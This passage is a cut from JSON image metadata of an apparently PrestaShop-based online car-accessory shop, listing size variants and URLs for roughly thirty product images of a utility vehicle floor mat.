bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/455-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/455-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/455-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/455-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/455-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/455-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/455-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/455-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"455","cover":null,"position":"9","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/456-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/456-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/456-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/456-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/456-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/456-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/456-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/456-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"456","cover":null,"position":"10","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/457-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/457-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/457-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/457-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/457-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/457-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/457-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/457-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"457","cover":null,"position":"11","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/458-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/458-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/458-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/458-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/458-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/458-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/458-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/458-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"458","cover":null,"position":"12","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/459-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/459-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/459-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/459-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/459-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/459-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/459-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/459-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"459","cover":null,"position":"13","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/460-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/460-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/460-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/460-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/460-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/460-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/460-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/460-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"460","cover":null,"position":"14","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/461-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/461-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/461-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/461-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/461-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/461-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/461-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/461-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"461","cover":null,"position":"15","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/462-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/462-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/462-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/462-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/462-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/462-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/462-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/462-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"462","cover":null,"position":"16","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/463-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/463-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/463-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/463-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/463-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/463-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/463-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/463-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"463","cover":null,"position":"17","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/464-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/464-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/464-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/464-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/464-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/464-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/464-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/464-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"464","cover":null,"position":"18","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/465-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/465-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/465-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/465-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/465-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/465-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/465-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/465-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"465","cover":null,"position":"19","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/466-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/466-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/466-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/466-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/466-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/466-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/466-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/466-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"466","cover":null,"position":"20","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/467-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/467-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/467-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/467-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/467-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/467-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/467-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/467-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"467","cover":null,"position":"21","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/468-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/468-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/468-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/468-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/468-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/468-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/468-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/468-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"468","cover":null,"position":"22","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/469-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/469-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/469-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/469-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/469-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/469-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/469-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/469-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"469","cover":null,"position":"23","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/470-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/470-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/470-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/470-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/470-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/470-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/470-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/470-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"470","cover":null,"position":"24","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/471-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/471-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/471-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/471-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/471-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/471-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/471-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/471-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"471","cover":null,"position":"25","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/472-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/472-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/472-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/472-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/472-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/472-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/472-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/472-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"472","cover":null,"position":"26","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/473-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/473-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/473-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/473-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/473-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/473-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/473-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/473-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"473","cover":null,"position":"27","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/474-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/474-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/474-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/474-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/474-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/474-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/474-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/474-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"474","cover":null,"position":"28","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/475-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/475-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/475-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/475-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/475-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/475-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/475-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/475-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"475","cover":null,"position":"29","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/476-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/476-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/476-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/476-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/476-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/476-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/476-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/476-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"476","cover":null,"position":"30","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/477-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/477-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/477-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/477-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/477-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/477-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/477-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/477-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"477","cover":null,"position":"31","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/478-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/478-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/478-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/478-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/478-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/478-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/478-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/478-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"478","cover":null,"position":"32","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/479-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/479-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/479-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/479-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/479-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/479-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/479-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/479-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"479","cover":null,"position":"33","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/480-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/480-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/480-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/480-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/480-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/480-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/480-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/480-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"480","cover":null,"position":"34","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/481-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/481-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/481-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/481-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/481-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/481-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/481-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/481-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"481","cover":null,"position":"35","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/482-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/482-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/482-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/482-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/482-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/482-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/482-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/482-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"482","cover":null,"position":"36","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/483-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/483-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/483-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/483-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/483-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/483-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/483-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/483-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"483","cover":null,"position":"37","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/484-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/484-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/484-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/484-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/484-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/484-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/484-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/484-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"484","cover":null,"position":"38","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/485-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/